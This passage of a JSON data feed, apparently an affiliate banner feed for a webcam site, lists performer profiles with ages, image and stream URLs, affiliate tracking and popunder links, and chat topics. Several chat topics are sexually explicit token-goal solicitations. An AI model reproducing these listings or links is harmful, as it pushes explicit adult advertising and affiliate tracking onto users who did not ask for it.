\\u043f\\u0440\\u0438\\u0432\\u0430\\u0442\\u0435\",\"flags\":[\"american\",\"russian\"],\"online_time\":3997,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_squirtpro\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"couple_f_m\",\"members_count\":618,\"vibratoy\":false,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"HotDuoLove7\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/HotDuoLove7\",\"display_name\":\"HotDuoLove7\",\"display_age\":46,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0d5\\/2a5\\/3e5\\/cd0e7d1b4149c38a235fb11b0fa452fa_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0d5\\/2a5\\/3e5\\/cd0e7d1b4149c38a235fb11b0fa452fa_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0d5\\/2a5\\/3e5\\/cd0e7d1b4149c38a235fb11b0fa452fa_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0d5\\/2a5\\/3e5\\/cd0e7d1b4149c38a235fb11b0fa452fa_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d5\\/2a5\\/3e5\\/xbig_lq\\/232310.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d5\\/2a5\\/3e5\\/xbig_lq\\/232310.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d5\\/2a5\\/3e5\\/xbig\\/232310.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/HotDuoLove7\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/HotDuoLove7\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/HotDuoLove7\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/HotDuoLove7?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/HotDuoLove7\",\"video_feed_url\":\"https:\\/\\/mobile-edge72.bcvcdn.com\\/stream_HotDuoLove7.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb72.bcvcdn.com\\/stream_HotDuoLove7\",\"stream_feed_url\":\"https:\\/\\/ded7120-edge60.bcvcdn.com\\/hls\\/stream_HotDuoLove7\\/playlist.m3u8\",\"chat_topic\":\"Cumshot on face  2000  @total  @sofar  @remain \",\"chat_topic_ru\":\"\\u041a\\u043e\\u043d\\u0447a\\u043d\\u0438\\u0435 \\u043da \\u043b\\u0438\\u0446\\u043e \\u043f\\u0440\\u0438 \\u0434\\u043e\\u0441\\u0442\\u0438\\u0436\\u0435\\u043d\\u0438\\u0438 2000 \\u0442\\u043a @total 2000 @sofar \\u0441\\u043e\\u0431\\u0440\\u0430\\u043d\\u043e  @remain \\u043e\\u0441\\u0442\\u0430\\u043b\\u043e\\u0441\\u044c \\u0434\\u043e \\u043d\\u0430\\u0447\\u0430\\u043b\\u0430 \\u0448\\u043e\\u0443!\",\"flags\":[\"american\",\"russian\"],\"online_time\":3245,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_HotDuoLove7\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"couple_f_m\",\"members_count\":554,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"PinkClouds\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/PinkClouds\",\"display_name\":\"PinkClouds\",\"display_age\":18,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0e4\\/14b\\/009\\/76574d65ae6a2b755b3d76050d59189c_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0e4\\/14b\\/009\\/76574d65ae6a2b755b3d76050d59189c_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0e4\\/14b\\/009\\/76574d65ae6a2b755b3d76050d59189c_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0e4\\/14b\\/009\\/76574d65ae6a2b755b3d76050d59189c_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e4\\/14b\\/009\\/xbig_lq\\/734f6e.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e4\\/14b\\/009\\/xbig_lq\\/734f6e.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e4\\/14b\\/009\\/xbig\\/734f6e.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/PinkClouds\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/PinkClouds\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/PinkClouds\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/PinkClouds?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/PinkClouds\",\"video_feed_url\":\"https:\\/\\/mobile-edge72.bcvcdn.com\\/stream_PinkClouds.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb72.bcvcdn.com\\/stream_PinkClouds\",\"stream_feed_url\":\"https:\\/\\/ded7120-edge60.bcvcdn.com\\/hls\\/stream_PinkClouds\\/playlist.m3u8\",\"chat_topic\":\"Goal: Alice puts on a skirt - \\u0410\\u043b\\u0438\\u0441\\u0430 \\u043d\\u0430\\u0434\\u0435\\u0432\\u0430\\u0435\\u0442 \\u044e\\u0431\\u043a\\u0443 @remainHi hi, Two new students\",\"chat_topic_ru\":\"\",\"flags\":[\"american\"],\"online_time\":3640,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_PinkClouds\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"couple_f_f\",\"members_count\":551,\"vibratoy\":false,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":1},{\"username\":\"MiniGirl27\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/MiniGirl27\",\"display_name\":\"MiniGirl27\",\"display_age\":27,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0e3\\/33d\\/1f9\\/57054ba96d71e4443eef87af79a2e419_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0e3\\/33d\\/1f9\\/57054ba96d71e4443eef87af79a2e419_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0e3\\/33d\\/1f9\\/57054ba96d71e4443eef87af79a2e419_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0e3\\/33d\\/1f9\\/57054ba96d71e4443eef87af79a2e419_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e3\\/33d\\/1f9\\/xbig_lq\\/806aa0.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e3\\/33d\\/1f9\\/xbig_lq\\/806aa0.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e3\\/33d\\/1f9\\/xbig\\/806aa0.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/MiniGirl27\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/MiniGirl27\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/MiniGirl27\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/MiniGirl27?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/MiniGirl27\",\"video_feed_url\":\"https:\\/\\/mobile-edge9.bcvcdn.com\\/stream_MiniGirl27.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb9.bcvcdn.com\\/stream_MiniGirl27\",\"stream_feed_url\":\"https:\\/\\/ded6895-edge4.bcvcdn.com\\/hls\\/stream_MiniGirl27\\/playlist.m3u8\",\"chat_topic\":\"\",\"chat_topic_ru\":\"\",\"flags\":[\"american\",\"russian\"],\"online_time\":640,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_MiniGirl27\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"couple_f_m\",\"members_count\":537,\"vibratoy\":false,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"-Lana-Chester-\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/-Lana-Chester-\",\"display_name\":\"-Lana-Chester-\",\"display_age\":22,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0b9\\/0e8\\/11b\\/58392de46234ca6fe57278d5f7d98a54_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0b9\\/0e8\\/11b\\/58392de46234ca6fe57278d5f7d98a54_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0b9\\/0e8\\/11b\\/58392de46234ca6fe57278d5f7d98a54_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0b9\\/0e8\\/11b\\/58392de46234ca6fe57278d5f7d98a54_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0b9\\/0e8\\/11b\\/xbig_lq\\/7e8f9e.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0b9\\/0e8\\/11b\\/xbig_lq\\/7e8f9e.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0b9\\/0e8\\/11b\\/xbig\\/7e8f9e.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/-Lana-Chester-\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/-Lana-Chester-\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/-Lana-Chester-\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/-Lana-Chester-?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/-Lana-Chester-\",\"video_feed_url\":\"https:\\/\\/mobile-edge64.bcvcdn.com\\/stream_-Lana-Chester-.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb64.bcvcdn.com\\/stream_-Lana-Chester-\",\"stream_feed_url\":\"https:\\/\\/ded6479-edge64.bcvcdn.com\\/hls\\/stream_-Lana-Chester-\\/playlist.m3u8\",\"chat_topic\":\"\",\"chat_topic_ru\":\"\\u041f\\u0440\\u0438\\u0432\\u0435\\u0442, \\u044f \\u0410\\u043b\\u0451\\u043d\\u0430) \\u041e\\u0446\\u0435\\u043d\\u0438 \\u043c\\u0435\\u043d\\u044f \\u0432 \\u0442\\u043e\\u043a\\u0435\\u043d\\u0430\\u0445  \\u0438 \\u0437\\u0430\\u0433\\u043b\\u044f\\u043d\\u0438 \\u0432 \\u043c\\u043e\\u0451 \\u043c\\u0435\\u043d\\u044e @total \\u2013 \\u043e\\u0431\\u0440\\u0430\\u0442\\u043d\\u044b\\u0439 \\u043e\\u0442\\u0441\\u0447\\u0451\\u0442: @sofar \\u0441\\u043e\\u0431\\u0440\\u0430\\u043d\\u043e, @remain \\u043d\\u0430 \\u043c\\u0430\\u043d\\u0438\\u043a\\u044e\\u0440\",\"flags\":[\"american\",\"russian\"],\"online_time\":7327,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_-Lana-Chester-\",\"chat_status\":\"public\",\"marker\":\"nice\",\"gender\":\"female\",\"members_count\":535,\"vibratoy\":false,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"Eva--queen\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Eva--queen\",\"display_name\":\"Eva--queen\",\"display_age\":19,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0b7\\/34c\\/102\\/77781798a3b3c0f0d67b038768ca982b_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0b7\\/34c\\/102\\/77781798a3b3c0f0d67b038768ca982b_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0b7\\/34c\\/102\\/77781798a3b3c0f0d67b038768ca982b_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0b7\\/34c\\/102\\/77781798a3b3c0f0d67b038768ca982b_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0b7\\/34c\\/102\\/xbig_lq\\/0d20c0.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0b7\\/34c\\/102\\/xbig_lq\\/0d20c0.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0b7\\/34c\\/102\\/xbig\\/0d20c0.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Eva--queen\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Eva--queen\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Eva--queen\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Eva--queen?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Eva--queen\",\"video_feed_url\":\"https:\\/\\/mobile-edge41.bcvcdn.com\\/stream_Eva--queen.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb41.bcvcdn.com\\/stream_Eva--queen\",\"stream_feed_url\":\"https:\\/\\/ded6740-edge20.bcvcdn.com\\/hls\\/stream_Eva--queen\\/playlist.m3u8\",\"chat_topic\":\"dildo ass @remain\",\"chat_topic_ru\":\"fav vibrations - 25, 38, 100, 120 dildo ass @remain\",\"flags\":[\"american\",\"russian\"],\"online_time\":15859,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Eva--queen\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":512,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"arimass\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/arimass\",\"display_name\":\"arimass\",\"display_age\":24,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/056\\/2b0\\/062\\/3b0d29d5312cdf7ea4c79d67637b13c5_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/056\\/2b0\\/062\\/3b0d29d5312cdf7ea4c79d67637b13c5_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/056\\/2b0\\/062\\/3b0d29d5312cdf7ea4c79d67637b13c5_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/056\\/2b0\\/062\\/3b0d29d5312cdf7ea4c79d67637b13c5_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/056\\/2b0\\/062\\/xbig_lq\\/f5f632.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/056\\/2b0\\/062\\/xbig_lq\\/f5f632.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/056\\/2b0\\/062\\/xbig\\/f5f632.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/arimass\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/arimass\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/arimass\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/arimass?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/arimass\",\"video_feed_url\":\"https:\\/\\/mobile-edge19.bcvcdn.com\\/stream_arimass.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb19.bcvcdn.com\\/stream_arimass\",\"stream_feed_url\":\"https:\\/\\/ded6812-edge16.bcvcdn.com\\/hls\\/stream_arimass\\/playlist.m3u8\",\"chat_topic\":\"@arimass_bedroom - more of me and notifications about stream  1 SPANK - 5 TOKENS! Hi im Arina! I like read books, videogames and play with ass. What about you? \",\"chat_topic_ru\":\"@arimass_bedroom - \\u0437\\u0434\\u0435\\u0441\\u044c \\u0431\\u043e\\u043b\\u044c\\u0448\\u0435 \\u043c\\u0435\\u043d\\u044f \\u0438 \\u043e\\u043f\\u043e\\u0432\\u0435\\u0449\\u0435\\u043d\\u0438\\u044f \\u043e\\u0431 \\u043e\\u043d\\u043b\\u0430\\u0439\\u043d\\u0435  1 \\u0428\\u041b\\u0415\\u041f\\u041e\\u041a - 5 \\u0422\\u041e\\u041a\\u0415\\u041d\\u041e\\u0412! \\u042f - \\u0410\\u0440\\u0438\\u043d\\u0430. \\u0427\\u0438\\u0442\\u0430\\u044e \\u043a\\u043d\\u0438\\u0436\\u043a\\u0438, \\u0438\\u0433\\u0440\\u0430\\u044e \\u0432 \\u0438\\u0433\\u0440\\u044b \\u0438 \\u043b\\u044e\\u0431\\u043b\\u044e \\u0438\\u0433\\u0440\\u0430\\u0442\\u044c \\u0441 \\u043f\\u043e\\u043f\\u043a\\u043e\\u0439. \\u0427\\u0442\\u043e \\u043d\\u0430\\u0441\\u0447\\u0435\\u0442 \\u0442\\u0435\\u0431\\u044f? \",\"flags\":[\"american\",\"russian\"],\"online_time\":15805,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_arimass\",\"chat_status\":\"public\",\"marker\":\"bad\",\"gender\":\"female\",\"members_count\":510,\"vibratoy\":true,\"hd_cam\":true,\"social_networks\":[\"instagram\"],\"is_new\":0},{\"username\":\"evlintyan\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/evlintyan\",\"display_name\":\"evlintyan\",\"display_age\":18,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0e3\\/3c6\\/2af\\/18c5339215e15a2946f3402f1cee8cf6_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0e3\\/3c6\\/2af\\/18c5339215e15a2946f3402f1cee8cf6_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0e3\\/3c6\\/2af\\/18c5339215e15a2946f3402f1cee8cf6_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0e3\\/3c6\\/2af\\/18c5339215e15a2946f3402f1cee8cf6_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e3\\/3c6\\/2af\\/xbig_lq\\/a8ebe7.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e3\\/3c6\\/2af\\/xbig_lq\\/a8ebe7.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e3\\/3c6\\/2af\\/xbig\\/a8ebe7.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/evlintyan\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/evlintyan\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/evlintyan\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/evlintyan?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/evlintyan\",\"video_feed_url\":\"https:\\/\\/mobile-edge68.bcvcdn.com\\/stream_evlintyan.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb68.bcvcdn.com\\/stream_evlintyan\",\"stream_feed_url\":\"https:\\/\\/ded7126-edge65.bcvcdn.com\\/hls\\/stream_evlintyan\\/playlist.m3u8\",\"chat_topic\":\"\",\"chat_topic_ru\":\"\",\"flags\":[\"american\",\"dutch\"],\"online_time\":2656,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_evlintyan\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":507,\"vibratoy\":false,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":1},{\"username\":\"hateex\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/hateex\",\"display_name\":\"hateex420\",\"display_age\":20,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0e0\\/123\\/2e2\\/cfefbe76fd65b5f7796fea420f717c90_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0e0\\/123\\/2e2\\/cfefbe76fd65b5f7796fea420f717c90_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0e0\\/123\\/2e2\\/cfefbe76fd65b5f7796fea420f717c90_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0e0\\/123\\/2e2\\/cfefbe76fd65b5f7796fea420f717c90_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e0\\/123\\/2e2\\/xbig_lq\\/cbdde6.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e0\\/123\\/2e2\\/xbig_lq\\/cbdde6.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e0\\/123\\/2e2\\/xbig\\/cbdde6.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/hateex\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/hateex\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/hateex\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/hateex?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/hateex\",\"video_feed_url\":\"https:\\/\\/mobile-edge66.bcvcdn.com\\/stream_hateex.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb66.bcvcdn.com\\/stream_hateex\",\"stream_feed_url\":\"https:\\/\\/ded6479-edge64.bcvcdn.com\\/hls\\/stream_hateex\\/playlist.m3u8\",\"chat_topic\":\"@total \\u2013 countdown: @sofar collected, @remain left until our wedding\",\"chat_topic_ru\":\"@total \\u2013 \\u043e\\u0431\\u0440\\u0430\\u0442\\u043d\\u044b\\u0439 \\u043e\\u0442\\u0441\\u0447\\u0451\\u0442: @sofar \\u0441\\u043e\\u0431\\u0440\\u0430\\u043d\\u043e, @remain \\u043e\\u0441\\u0442\\u0430\\u043b\\u043e\\u0441\\u044c \\u043d\\u0430 \\u043d\\u0430\\u0448\\u0443 \\u0441\\u0432\\u0430\\u0434\\u044c\\u0431\\u0443!\",\"flags\":[\"american\",\"russian\"],\"online_time\":5052,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_hateex\",\"chat_status\":\"public\",\"marker\":\"bad\",\"gender\":\"couple_f_m\",\"members_count\":504,\"vibratoy\":false,\"hd_cam\":true,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"jucieLussie\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/jucieLussie\",\"display_name\":\"Jucielussie\",\"display_age\":18,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/092\\/05e\\/0a5\\/6fcdb65128ef0ce94f352b95a2cdd173_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/092\\/05e\\/0a5\\/6fcdb65128ef0ce94f352b95a2cdd173_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/092\\/05e\\/0a5\\/6fcdb65128ef0ce94f352b95a2cdd173_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/092\\/05e\\/0a5\\/6fcdb65128ef0ce94f352b95a2cdd173_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/092\\/05e\\/0a5\\/xbig_lq\\/f5f632.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/092\\/05e\\/0a5\\/xbig_lq\\/f5f632.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/092\\/05e\\/0a5\\/xbig\\/f5f632.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/jucieLussie\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/jucieLussie\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/jucieLussie\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.co